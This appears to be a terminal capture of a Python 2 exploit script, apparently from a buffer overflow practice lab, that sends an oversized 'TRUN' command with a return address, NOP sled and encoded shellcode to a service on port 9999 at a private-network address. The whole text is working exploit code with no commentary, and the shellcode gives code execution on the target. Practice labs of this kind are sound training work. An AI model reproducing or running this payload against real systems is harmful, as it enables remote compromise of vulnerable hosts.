 └─# cat 6-exploit.py
#!/usr/bin/python
import socket
import sys
bof = ("\xb8\x7d\xf4\xb9\x7a\xdd\xc3\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x38\xfa\x5b\x8f\x3e\xea\x1e"
"\x70\xbe\xeb\x7e\xf8\x5b\xda\xbe\x9e\x28\x4d\x0f\xd4\x7c\x62"
"\xe4\xb8\x94\xf1\x88\x14\x9b\xb2\x27\x43\x92\x43\x1b\xb7\xb5"
"\xc7\x66\xe4\x15\xf9\xa8\xf9\x54\x3e\xd4\xf0\x04\x97\x92\xa7"
"\xb8\x9c\xef\x7b\x33\xee\xfe\xfb\xa0\xa7\x01\x2d\x77\xb3\x5b"
"\xed\x76\x10\xd0\xa4\x60\x75\xdd\x7f\x1b\x4d\xa9\x81\xcd\x9f"
"\x52\x2d\x30\x10\xa1\x2f\x75\x97\x5a\x5a\x8f\xeb\xe7\x5d\x54"
"\x91\x33\xeb\x4e\x31\xb7\x4b\xaa\xc3\x14\x0d\x39\xcf\xd1\x59"
"\x65\xcc\xe4\x8e\x1e\xe8\x6d\x31\xf0\x78\x35\x16\xd4\x21\xed"
"\x37\x4d\x8c\x40\x47\x8d\x6f\x3c\xed\xc6\x82\x29\x9c\x85\xca"
"\x9e\xad\x35\x0b\x89\xa6\x46\x39\x16\x1d\xc0\x71\xdf\xbb\x17"
"\x75\xca\x7c\x87\x88\xf5\x7c\x8e\x4e\xa1\x2c\xb8\x67\xca\xa6"
"\x38\x87\x1f\x68\x68\x27\xf0\xc9\xd8\x87\xa0\xa1\x32\x08\x9e"
"\xd2\x3d\xc2\xb7\x79\xc4\x85\x77\xd5\xed\x1c\x10\x24\xf1\x9a"
"\x32\xa1\x17\xc8\xa2\xe4\x80\x65\x5a\xad\x5a\x17\xa3\x7b\x27"
"\x17\x2f\x88\xd8\xd6\xd8\xe5\xca\x8f\x28\xb0\xb0\x06\x36\x6e"
"\xdc\xc5\xa5\xf5\x1c\x83\xd5\xa1\x4b\xc4\x28\xb8\x19\xf8\x13"
"\x12\x3f\x01\xc5\x5d\xfb\xde\x36\x63\x02\x92\x03\x47\x14\x6a"
"\x8b\xc3\x40\x22\xda\x9d\x3e\x84\xb4\x6f\xe8\x5e\x6a\x26\x7c"
"\x26\x40\xf9\xfa\x27\x8d\x8f\xe2\x96\x78\xd6\x1d\x16\xed\xde"
"\x66\x4a\x8d\x21\xbd\xce\xad\xc3\x17\x3b\x46\x5a\xf2\x86\x0b"
"\x5d\x29\xc4\x35\xde\xdb\xb5\xc1\xfe\xae\xb0\x8e\xb8\x43\xc9"
"\x9f\x2c\x63\x7e\x9f\x64")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" +  "\x90" * 32 + bof
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
        connect=s.connect(('192.168.43.112',9999))
        s.send(('TRUN /.:/'+shellcode))
except:
        print "Debugger"